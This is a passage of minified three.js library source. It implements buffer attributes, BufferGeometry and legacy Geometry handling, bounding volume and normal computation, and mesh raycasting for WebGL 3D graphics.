this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.premultipliedAlpha=e.premultipliedAlpha,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this},dispose:function(){this.dispatchEvent({type:"dispose"})}}),Object.defineProperty(di.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),fi.prototype=Object.create(di.prototype),fi.prototype.constructor=fi,fi.prototype.isMeshBasicMaterial=!0,fi.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this};var mi=new It;function vi(e,t,n){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=!0===n,this.usage=St,this.updateRange={offset:0,count:-1},this.version=0}function gi(e,t,n){vi.call(this,new Int8Array(e),t,n)}function yi(e,t,n){vi.call(this,new Uint8Array(e),t,n)}function xi(e,t,n){vi.call(this,new Uint8ClampedArray(e),t,n)}function bi(e,t,n){vi.call(this,new Int16Array(e),t,n)}function _i(e,t,n){vi.call(this,new Uint16Array(e),t,n)}function wi(e,t,n){vi.call(this,new Int32Array(e),t,n)}function Mi(e,t,n){vi.call(this,new Uint32Array(e),t,n)}function Ti(e,t,n){vi.call(this,new Float32Array(e),t,n)}function Si(e,t,n){vi.call(this,new Float64Array(e),t,n)}function Ei(){this.vertices=[],this.normals=[],this.colors=[],this.uvs=[],this.uvs2=[],this.groups=[],this.morphTargets={},this.skinWeights=[],this.skinIndices=[],this.boundingBox=null,this.boundingSphere=null,this.verticesNeedUpdate=!1,this.normalsNeedUpdate=!1,this.colorsNeedUpdate=!1,this.uvsNeedUpdate=!1,this.groupsNeedUpdate=!1}function Ai(e){if(0===e.length)return-1/0;for(var t=e[0],n=1,i=e.length;n<i;++n)e[n]>t&&(t=e[n]);return t}Object.defineProperty(vi.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.assign(vi.prototype,{isBufferAttribute:!0,onUploadCallback:function(){},setUsage:function(e){return this.usage=e,this},copy:function(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this},copyAt:function(e,t,n){e*=this.itemSize,n*=t.itemSize;for(var i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this},copyArray:function(e){return this.array.set(e),this},copyColorsArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",i),a=new si),t[n++]=a.r,t[n++]=a.g,t[n++]=a.b}return this},copyVector2sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",i),a=new Pt),t[n++]=a.x,t[n++]=a.y}return this},copyVector3sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",i),a=new It),t[n++]=a.x,t[n++]=a.y,t[n++]=a.z}return this},copyVector4sArray:function(e){for(var t=this.array,n=0,i=0,r=e.length;i<r;i++){var a=e[i];void 0===a&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",i),a=new Ht),t[n++]=a.x,t[n++]=a.y,t[n++]=a.z,t[n++]=a.w}return this},applyMatrix3:function(e){for(var t=0,n=this.count;t<n;t++)mi.x=this.getX(t),mi.y=this.getY(t),mi.z=this.getZ(t),mi.applyMatrix3(e),this.setXYZ(t,mi.x,mi.y,mi.z);return this},applyMatrix4:function(e){for(var t=0,n=this.count;t<n;t++)mi.x=this.getX(t),mi.y=this.getY(t),mi.z=this.getZ(t),mi.applyMatrix4(e),this.setXYZ(t,mi.x,mi.y,mi.z);return this},applyNormalMatrix:function(e){for(var t=0,n=this.count;t<n;t++)mi.x=this.getX(t),mi.y=this.getY(t),mi.z=this.getZ(t),mi.applyNormalMatrix(e),this.setXYZ(t,mi.x,mi.y,mi.z);return this},transformDirection:function(e){for(var t=0,n=this.count;t<n;t++)mi.x=this.getX(t),mi.y=this.getY(t),mi.z=this.getZ(t),mi.transformDirection(e),this.setXYZ(t,mi.x,mi.y,mi.z);return this},set:function(e,t){return void 0===t&&(t=0),this.array.set(e,t),this},getX:function(e){return this.array[e*this.itemSize]},setX:function(e,t){return this.array[e*this.itemSize]=t,this},getY:function(e){return this.array[e*this.itemSize+1]},setY:function(e,t){return this.array[e*this.itemSize+1]=t,this},getZ:function(e){return this.array[e*this.itemSize+2]},setZ:function(e,t){return this.array[e*this.itemSize+2]=t,this},getW:function(e){return this.array[e*this.itemSize+3]},setW:function(e,t){return this.array[e*this.itemSize+3]=t,this},setXY:function(e,t,n){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this},setXYZ:function(e,t,n,i){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this},setXYZW:function(e,t,n,i,r){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this},onUpload:function(e){return this.onUploadCallback=e,this},clone:function(){return new this.constructor(this.array,this.itemSize).copy(this)},toJSON:function(){return{itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized}}}),gi.prototype=Object.create(vi.prototype),gi.prototype.constructor=gi,yi.prototype=Object.create(vi.prototype),yi.prototype.constructor=yi,xi.prototype=Object.create(vi.prototype),xi.prototype.constructor=xi,bi.prototype=Object.create(vi.prototype),bi.prototype.constructor=bi,_i.prototype=Object.create(vi.prototype),_i.prototype.constructor=_i,wi.prototype=Object.create(vi.prototype),wi.prototype.constructor=wi,Mi.prototype=Object.create(vi.prototype),Mi.prototype.constructor=Mi,Ti.prototype=Object.create(vi.prototype),Ti.prototype.constructor=Ti,Si.prototype=Object.create(vi.prototype),Si.prototype.constructor=Si,Object.assign(Ei.prototype,{computeGroups:function(e){for(var t,n=[],i=void 0,r=e.faces,a=0;a<r.length;a++){var o=r[a];o.materialIndex!==i&&(i=o.materialIndex,void 0!==t&&(t.count=3*a-t.start,n.push(t)),t={start:3*a,materialIndex:i})}void 0!==t&&(t.count=3*a-t.start,n.push(t)),this.groups=n},fromGeometry:function(e){var t,n=e.faces,i=e.vertices,r=e.faceVertexUvs,a=r[0]&&r[0].length>0,o=r[1]&&r[1].length>0,s=e.morphTargets,c=s.length;if(c>0){t=[];for(var l=0;l<c;l++)t[l]={name:s[l].name,data:[]};this.morphTargets.position=t}var h,u=e.morphNormals,p=u.length;if(p>0){h=[];for(l=0;l<p;l++)h[l]={name:u[l].name,data:[]};this.morphTargets.normal=h}var d=e.skinIndices,f=e.skinWeights,m=d.length===i.length,v=f.length===i.length;i.length>0&&0===n.length&&console.error("THREE.DirectGeometry: Faceless geometries are not supported.");for(l=0;l<n.length;l++){var g=n[l];this.vertices.push(i[g.a],i[g.b],i[g.c]);var y=g.vertexNormals;if(3===y.length)this.normals.push(y[0],y[1],y[2]);else{var x=g.normal;this.normals.push(x,x,x)}var b,_=g.vertexColors;if(3===_.length)this.colors.push(_[0],_[1],_[2]);else{var w=g.color;this.colors.push(w,w,w)}if(!0===a)void 0!==(b=r[0][l])?this.uvs.push(b[0],b[1],b[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",l),this.uvs.push(new Pt,new Pt,new Pt));if(!0===o)void 0!==(b=r[1][l])?this.uvs2.push(b[0],b[1],b[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",l),this.uvs2.push(new Pt,new Pt,new Pt));for(var M=0;M<c;M++){var T=s[M].vertices;t[M].data.push(T[g.a],T[g.b],T[g.c])}for(M=0;M<p;M++){var S=u[M].vertexNormals[l];h[M].data.push(S.a,S.b,S.c)}m&&this.skinIndices.push(d[g.a],d[g.b],d[g.c]),v&&this.skinWeights.push(f[g.a],f[g.b],f[g.c])}return this.computeGroups(e),this.verticesNeedUpdate=e.verticesNeedUpdate,this.normalsNeedUpdate=e.normalsNeedUpdate,this.colorsNeedUpdate=e.colorsNeedUpdate,this.uvsNeedUpdate=e.uvsNeedUpdate,this.groupsNeedUpdate=e.groupsNeedUpdate,null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),this}});var Li=1,Ri=new Qt,Pi=new vn,Ci=new It,Oi=new Cn,Di=new Cn,Ii=new It;function Ni(){Object.defineProperty(this,"id",{value:Li+=2}),this.uuid=Rt.generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}Ni.prototype=Object.assign(Object.create(Et.prototype),{constructor:Ni,isBufferGeometry:!0,getIndex:function(){return this.index},setIndex:function(e){Array.isArray(e)?this.index=new(Ai(e)>65535?Mi:_i)(e,1):this.index=e},getAttribute:function(e){return this.attributes[e]},setAttribute:function(e,t){return this.attributes[e]=t,this},deleteAttribute:function(e){return delete this.attributes[e],this},addGroup:function(e,t,n){this.groups.push({start:e,count:t,materialIndex:void 0!==n?n:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(e,t){this.drawRange.start=e,this.drawRange.count=t},applyMatrix:function(e){var t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);var n=this.attributes.normal;if(void 0!==n){var i=(new Bt).getNormalMatrix(e);n.applyNormalMatrix(i),n.needsUpdate=!0}var r=this.attributes.tangent;return void 0!==r&&(r.transformDirection(e),r.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this},rotateX:function(e){return Ri.makeRotationX(e),this.applyMatrix(Ri),this},rotateY:function(e){return Ri.makeRotationY(e),this.applyMatrix(Ri),this},rotateZ:function(e){return Ri.makeRotationZ(e),this.applyMatrix(Ri),this},translate:function(e,t,n){return Ri.makeTranslation(e,t,n),this.applyMatrix(Ri),this},scale:function(e,t,n){return Ri.makeScale(e,t,n),this.applyMatrix(Ri),this},lookAt:function(e){return Pi.lookAt(e),Pi.updateMatrix(),this.applyMatrix(Pi.matrix),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(Ci).negate(),this.translate(Ci.x,Ci.y,Ci.z),this},setFromObject:function(e){var t=e.geometry;if(e.isPoints||e.isLine){var n=new Ti(3*t.vertices.length,3),i=new Ti(3*t.colors.length,3);if(this.setAttribute("position",n.copyVector3sArray(t.vertices)),this.setAttribute("color",i.copyColorsArray(t.colors)),t.lineDistances&&t.lineDistances.length===t.vertices.length){var r=new Ti(t.lineDistances.length,1);this.setAttribute("lineDistance",r.copyArray(t.lineDistances))}null!==t.boundingSphere&&(this.boundingSphere=t.boundingSphere.clone()),null!==t.boundingBox&&(this.boundingBox=t.boundingBox.clone())}else e.isMesh&&t&&t.isGeometry&&this.fromGeometry(t);return this},setFromPoints:function(e){for(var t=[],n=0,i=e.length;n<i;n++){var r=e[n];t.push(r.x,r.y,r.z||0)}return this.setAttribute("position",new Ti(t,3)),this},updateFromObject:function(e){var t,n=e.geometry;if(e.isMesh){var i=n.__directGeometry;if(!0===n.elementsNeedUpdate&&(i=void 0,n.elementsNeedUpdate=!1),void 0===i)return this.fromGeometry(n);i.verticesNeedUpdate=n.verticesNeedUpdate,i.normalsNeedUpdate=n.normalsNeedUpdate,i.colorsNeedUpdate=n.colorsNeedUpdate,i.uvsNeedUpdate=n.uvsNeedUpdate,i.groupsNeedUpdate=n.groupsNeedUpdate,n.verticesNeedUpdate=!1,n.normalsNeedUpdate=!1,n.colorsNeedUpdate=!1,n.uvsNeedUpdate=!1,n.groupsNeedUpdate=!1,n=i}return!0===n.verticesNeedUpdate&&(void 0!==(t=this.attributes.position)&&(t.copyVector3sArray(n.vertices),t.needsUpdate=!0),n.verticesNeedUpdate=!1),!0===n.normalsNeedUpdate&&(void 0!==(t=this.attributes.normal)&&(t.copyVector3sArray(n.normals),t.needsUpdate=!0),n.normalsNeedUpdate=!1),!0===n.colorsNeedUpdate&&(void 0!==(t=this.attributes.color)&&(t.copyColorsArray(n.colors),t.needsUpdate=!0),n.colorsNeedUpdate=!1),n.uvsNeedUpdate&&(void 0!==(t=this.attributes.uv)&&(t.copyVector2sArray(n.uvs),t.needsUpdate=!0),n.uvsNeedUpdate=!1),n.lineDistancesNeedUpdate&&(void 0!==(t=this.attributes.lineDistance)&&(t.copyArray(n.lineDistances),t.needsUpdate=!0),n.lineDistancesNeedUpdate=!1),n.groupsNeedUpdate&&(n.computeGroups(e.geometry),this.groups=n.groups,n.groupsNeedUpdate=!1),this},fromGeometry:function(e){return e.__directGeometry=(new Ei).fromGeometry(e),this.fromDirectGeometry(e.__directGeometry)},fromDirectGeometry:function(e){var t=new Float32Array(3*e.vertices.length);if(this.setAttribute("position",new vi(t,3).copyVector3sArray(e.vertices)),e.normals.length>0){var n=new Float32Array(3*e.normals.length);this.setAttribute("normal",new vi(n,3).copyVector3sArray(e.normals))}if(e.colors.length>0){var i=new Float32Array(3*e.colors.length);this.setAttribute("color",new vi(i,3).copyColorsArray(e.colors))}if(e.uvs.length>0){var r=new Float32Array(2*e.uvs.length);this.setAttribute("uv",new vi(r,2).copyVector2sArray(e.uvs))}if(e.uvs2.length>0){var a=new Float32Array(2*e.uvs2.length);this.setAttribute("uv2",new vi(a,2).copyVector2sArray(e.uvs2))}for(var o in this.groups=e.groups,e.morphTargets){for(var s=[],c=e.morphTargets[o],l=0,h=c.length;l<h;l++){var u=c[l],p=new Ti(3*u.data.length,3);p.name=u.name,s.push(p.copyVector3sArray(u.data))}this.morphAttributes[o]=s}if(e.skinIndices.length>0){var d=new Ti(4*e.skinIndices.length,4);this.setAttribute("skinIndex",d.copyVector4sArray(e.skinIndices))}if(e.skinWeights.length>0){var f=new Ti(4*e.skinWeights.length,4);this.setAttribute("skinWeight",f.copyVector4sArray(e.skinWeights))}return null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),this},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new Cn);var e=this.attributes.position,t=this.morphAttributes.position;if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(var n=0,i=t.length;n<i;n++){var r=t[n];Oi.setFromBufferAttribute(r),this.morphTargetsRelative?(Ii.addVectors(this.boundingBox.min,Oi.min),this.boundingBox.expandByPoint(Ii),Ii.addVectors(this.boundingBox.max,Oi.max),this.boundingBox.expandByPoint(Ii)):(this.boundingBox.expandByPoint(Oi.min),this.boundingBox.expandByPoint(Oi.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new In);var e=this.attributes.position,t=this.morphAttributes.position;if(e){var n=this.boundingSphere.center;if(Oi.setFromBufferAttribute(e),t)for(var i=0,r=t.length;i<r;i++){var a=t[i];Di.setFromBufferAttribute(a),this.morphTargetsRelative?(Ii.addVectors(Oi.min,Di.min),Oi.expandByPoint(Ii),Ii.addVectors(Oi.max,Di.max),Oi.expandByPoint(Ii)):(Oi.expandByPoint(Di.min),Oi.expandByPoint(Di.max))}Oi.getCenter(n);var o=0;for(i=0,r=e.count;i<r;i++)Ii.fromBufferAttribute(e,i),o=Math.max(o,n.distanceToSquared(Ii));if(t)for(i=0,r=t.length;i<r;i++){a=t[i];for(var s=this.morphTargetsRelative,c=0,l=a.count;c<l;c++)Ii.fromBufferAttribute(a,c),s&&(Ci.fromBufferAttribute(e,c),Ii.add(Ci)),o=Math.max(o,n.distanceToSquared(Ii))}this.boundingSphere.radius=Math.sqrt(o),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}},computeFaceNormals:function(){},computeVertexNormals:function(){var e=this.index,t=this.attributes;if(t.position){var n=t.position.array;if(void 0===t.normal)this.setAttribute("normal",new vi(new Float32Array(n.length),3));else for(var i=t.normal.array,r=0,a=i.length;r<a;r++)i[r]=0;var o,s,c,l=t.normal.array,h=new It,u=new It,p=new It,d=new It,f=new It;if(e){var m=e.array;for(r=0,a=e.count;r<a;r+=3)o=3*m[r+0],s=3*m[r+1],c=3*m[r+2],h.fromArray(n,o),u.fromArray(n,s),p.fromArray(n,c),d.subVectors(p,u),f.subVectors(h,u),d.cross(f),l[o]+=d.x,l[o+1]+=d.y,l[o+2]+=d.z,l[s]+=d.x,l[s+1]+=d.y,l[s+2]+=d.z,l[c]+=d.x,l[c+1]+=d.y,l[c+2]+=d.z}else for(r=0,a=n.length;r<a;r+=9)h.fromArray(n,r),u.fromArray(n,r+3),p.fromArray(n,r+6),d.subVectors(p,u),f.subVectors(h,u),d.cross(f),l[r]=d.x,l[r+1]=d.y,l[r+2]=d.z,l[r+3]=d.x,l[r+4]=d.y,l[r+5]=d.z,l[r+6]=d.x,l[r+7]=d.y,l[r+8]=d.z;this.normalizeNormals(),t.normal.needsUpdate=!0}},merge:function(e,t){if(e&&e.isBufferGeometry){void 0===t&&(t=0,console.warn("THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."));var n=this.attributes;for(var i in n)if(void 0!==e.attributes[i])for(var r=n[i].array,a=e.attributes[i],o=a.array,s=a.itemSize*t,c=Math.min(o.length,r.length-s),l=0,h=s;l<c;l++,h++)r[h]=o[l];return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",e)},normalizeNormals:function(){for(var e=this.attributes.normal,t=0,n=e.count;t<n;t++)Ii.x=e.getX(t),Ii.y=e.getY(t),Ii.z=e.getZ(t),Ii.normalize(),e.setXYZ(t,Ii.x,Ii.y,Ii.z)},toNonIndexed:function(){function e(e,t){for(var n=e.array,i=e.itemSize,r=new n.constructor(t.length*i),a=0,o=0,s=0,c=t.length;s<c;s++){a=t[s]*i;for(var l=0;l<i;l++)r[o++]=n[a++]}return new vi(r,i)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var t=new Ni,n=this.index.array,i=this.attributes;for(var r in i){var a=e(i[r],n);t.setAttribute(r,a)}var o=this.morphAttributes;for(r in o){for(var s=[],c=o[r],l=0,h=c.length;l<h;l++){a=e(c[l],n);s.push(a)}t.morphAttributes[r]=s}t.morphTargetsRelative=this.morphTargetsRelative;for(var u=this.groups,p=(l=0,u.length);l<p;l++){var d=u[l];t.addGroup(d.start,d.count,d.materialIndex)}return t},toJSON:function(){var e={metadata:{version:4.5,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){var t=this.parameters;for(var n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};var i=this.index;null!==i&&(e.data.index={type:i.array.constructor.name,array:Array.prototype.slice.call(i.array)});var r=this.attributes;for(var n in r){var a=(p=r[n]).toJSON();""!==p.name&&(a.name=p.name),e.data.attributes[n]=a}var o={},s=!1;for(var n in this.morphAttributes){for(var c=this.morphAttributes[n],l=[],h=0,u=c.length;h<u;h++){var p;a=(p=c[h]).toJSON();""!==p.name&&(a.name=p.name),l.push(a)}l.length>0&&(o[n]=l,s=!0)}s&&(e.data.morphAttributes=o,e.data.morphTargetsRelative=this.morphTargetsRelative);var d=this.groups;d.length>0&&(e.data.groups=JSON.parse(JSON.stringify(d)));var f=this.boundingSphere;return null!==f&&(e.data.boundingSphere={center:f.center.toArray(),radius:f.radius}),e},clone:function(){return(new Ni).copy(this)},copy:function(e){var t,n,i;this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.name=e.name;var r=e.index;null!==r&&this.setIndex(r.clone());var a=e.attributes;for(t in a){var o=a[t];this.setAttribute(t,o.clone())}var s=e.morphAttributes;for(t in s){var c=[],l=s[t];for(n=0,i=l.length;n<i;n++)c.push(l[n].clone());this.morphAttributes[t]=c}this.morphTargetsRelative=e.morphTargetsRelative;var h=e.groups;for(n=0,i=h.length;n<i;n++){var u=h[n];this.addGroup(u.start,u.count,u.materialIndex)}var p=e.boundingBox;null!==p&&(this.boundingBox=p.clone());var d=e.boundingSphere;return null!==d&&(this.boundingSphere=d.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,this},dispose:function(){this.dispatchEvent({type:"dispose"})}});var zi=new Qt,Bi=new Vn,Ui=new In,Fi=new It,Gi=new It,Hi=new It,Vi=new It,ki=new It,ji=new It,Wi=new It,qi=new It,Xi=new It,Yi=new Pt,Ji=new Pt,Zi=new Pt,Qi=new It,Ki=new It;function $i(e,t){vn.call(this),this.type="Mesh",this.geometry=void 0!==e?e:new Ni,this.material=void 0!==t?t:new fi({color:16777215*Math.random()}),this.updateMorphTargets()}function er(e,t,n,i,r,a,o,s){if(null===(t.side===c?i.intersectTriangle(o,a,r,!0,s):i.intersectTriangle(r,a,o,t.side!==l,s)))return null;Ki.copy(s),Ki.applyMatrix4(e.matrixWorld);var h=n.ray.origin.distanceTo(Ki);return h<n.near||h>n.far?null:{distance:h,point:Ki.clone(),object:e}}function tr(e,t,n,i,r,a,o,s,c,l,h,u){Fi.fromBufferAttribute(r,l),Gi.fromBufferAttribute(r,h),Hi.fromBufferAttribute(r,u);var p=e.morphTargetInfluences;if(t.morphTargets&&a&&p){Wi.set(0,0,0),qi.set(0,0,0),Xi.set(0,0,0);for(var d=0,f=a.length;d<f;d++){var m=p[d],v=a[d];0!==m&&(Vi.fromBufferAttribute(v,l),ki.fromBufferAttribute(v,h),ji.fromBufferAttribute(v,u),o?(Wi.addScaledVector(Vi,m),qi.addScaledVector(ki,m),Xi.addScaledVector(ji,m)):(Wi.addScaledVector(Vi.sub(Fi),m),qi.addScaledVector(ki.sub(Gi),m),Xi.addScaledVector(ji.sub(Hi),m)))}Fi.add(Wi),Gi.add(qi),Hi.add(Xi)}var g=er(e,t,n,i,Fi,Gi,Hi,Qi);if(g){s&&(Yi.fromBufferAttribute(s,l),Ji.fromBufferAttribute(s,h),Zi.fromBufferAttribute(s,u),g.uv=ii.getUV(Qi,Fi,Gi,Hi,Yi,Ji,Zi,new Pt)),c&&(Yi.fromBufferAttribute(c,l),Ji.fromBufferAttribute(c,h),Zi.fromBufferAttribute(c,u),g.uv2=ii.getUV(Qi,Fi,Gi,Hi,Yi,Ji,Zi,new Pt));var y=new ui(l,h,u);ii.getNormal(Fi,Gi,Hi,y.normal),g.face=y}return g}$i.prototype=Object.assign(Object.create(vn.prototype),{constructor:$i,isMesh:!0,copy:function(e){return vn.prototype.copy.call(this,e),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this},updateMorphTargets:function(){var e,t,n,i=this.geometry;if(i.isBufferGeometry){var r=i.morphAttributes,a=Object.keys(r);if(a.length>0){var o=r[a[0]];if(void 0!==o)for(this.morphTargetInfluences=[],this.morphTargetDictionary={},e=0,t=o.length;e<t;e++)n=o[e].name||String(e),this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}else{var s=i.morphTargets;void 0!==s&&s.length>0&&console.error("THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")}},raycast:function(e,t){var n,i=this.geometry,r=this.material,a=this.matrixWorld;if(void 0!==r&&(null===i.boundingSphere&&i.computeBoundingSphere(),Ui.copy(i.boundingSphere),Ui.applyMatrix4(a),!1!==e.ray.intersectsSphere(Ui)&&(zi.getInverse(a),Bi.copy(e.ray).applyMatrix4(zi),null===i.boundingBox||!1!==Bi.intersectsBox(i.boundingBox))))if(i.isBufferGeometry){var o,s,c,l,h,u,p,d,f,m=i.index,v=i.attributes.position,g=i.morphAttributes.position,y=i.morphTargetsRelative,x=i.attributes.uv,b=i.attributes.uv2,_=i.groups,w=i.drawRange;if(null!==m)if(Array.isArray(r))for(l=0,u=_.length;l<u;l++)for(f=r[(d=_[l]).materialIndex],h=Math.max(d.start,w.start),p=Math.min(d.start+d.count,w.start+w.count);h<p;h+=3)o=m.getX(h),s=m.getX(h+1),c=m.getX(h+2),(n=tr(this,f,e,Bi,v,g,y,x,b,o,s,c))&&(n.faceIndex=Math.floor(h/3),n.face.materialIndex=d.materialIndex,t.push(n));else for(l=Math.max(0,w.start),u=Math.min(m.count,w.start+w.count);l<u;l+=3)o=m.getX(l),s=m.getX(l+1),c=m.getX(l+2),(n=tr(this,r,e,Bi,v,g,y,x,b,o,s,c))&&(n.faceIndex=Math.floor(l/3),t.push(n));else if(void 0!==v)if(Array.isArray(r))for(l=0,u=_.length;l<u;l++)for(f=r[(d=_[l]).materialIndex],h=Math.max(d.start,w.start),p=Math.min(d.start+d.count,w.start+w.count);h<p;h+=3)(n=tr(this,f,e,Bi,v,g,y,x,b,o=h,s=h+1,c=h+2))&&(n.faceIndex=Math.floor(h/3),n.face.materialIndex=d.materialIndex,t.push(n));else for(l=Math.max(0,w.start),u=Math.min(v.count,w.start+w.count);l<u;l+=3)(n=tr(this,r,e,Bi,v,g,y,x,b,o=l,s=l+1,c=l+2))&&(n.faceIndex=Math.floor(l/3),t.push(n))}else if(i.isGeometry){var M,T,S,E,A=Array.isArray(r),L=i.vertices,R=i.faces,P=i.faceVertexUvs[0];P.length>0&&(E=P);for(var C=0,O=R.length;C<O;C++){var D=R[C],I=A?r[D.materialIndex]:r;if(void 0!==I&&(M=L[D.a],T=L[D.b],S=L[D.c],n=er(this,I,e,Bi,M,T,S,Qi))){if(E&&E[C]){var N=E[C];Yi.copy(N[0]),Ji.copy(N[1]),Zi.copy(N[2]),n.uv=ii.getUV(Qi,M,T,S,Yi,Ji,Zi,new Pt)}n.face=D,n.faceIndex=C,t.push(n)}}}},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var nr=0,ir=new Qt,rr=new vn,ar=new It;function or(){Object.defineProperty(this,"id",{value:nr+=2}),this.uuid=Rt.generateUUID(),this.name="",this.type="Geometry",this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingBox=null,this.boundingSphere=null,this.elementsNeedUpdate=!1,this.verticesNeedUpdate=!1,this.uvsNeedUpdate=!1,this.normalsNeedUpdate=!1,this.colorsNeedUpdate=!1,this.lineDistancesNeedUpdate=!1,this.groupsNeedUpdate=!1}or.prototype=Object.assign(Object.create(Et.prototype),{constructor:or,isGeometry:!0,applyMatrix:function(e){for(var t=(new Bt).getNormalMatrix(e),n=0,i=this.vertices.length;n<i;n++){this.vertices[n].applyMatrix4(e)}for(n=0,i=this.faces.length;n<i;n++){var r=this.faces[n];r.normal.applyMatrix3(t).normalize();for(var a=0,o=r.vertexNormals.length;a<o;a++)r.vertexNormals[a].applyMatrix3(t).normalize()}return null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this.verticesNeedUpdate=!0,this.normalsNeedUpdate=!0,this},rotateX:function(e){return ir.makeRotationX(e),this.applyMatrix(ir),this},rotateY:function(e){return ir.makeRotationY(e),this.applyMatrix(ir),this},rotateZ:function(e){return ir.makeRotationZ(e),this.applyMatrix(ir),this},translate:function(e,t,n){return ir.makeTranslation(e,t,n),this.applyMatrix(ir),this},scale:function(e,t,n){return ir.makeScale(e,t,n),this.applyMatrix(ir),this},lookAt:function(e){return rr.lookAt(e),rr.updateMatrix(),this.applyMatrix(rr.matrix),this},fromBufferGeometry:function(e){var t=this,n=null!==e.index?e.index.array:void 0,i=e.attributes;if(void 0===i.position)return console.error("THREE.Geometry.fromBufferGeometry(): Position attribute required for conversion."),this;var r=i.position.array,a=void 0!==i.normal?i.normal.array:void 0,o=void 0!==i.color?i.color.array:void 0,s=void 0!==i.uv?i.uv.array:void 0,c=void 0!==i.uv2?i.uv2.array:void 0;void 0!==c&&(this.faceVertexUvs[1]=[]);for(var l=0;l<r.length;l+=3)t.vertices.push((new It).fromArray(r,l)),void 0!==o&&t.colors.push((new si).fromArray(o,l));function h(e,n,i,r){var l=void 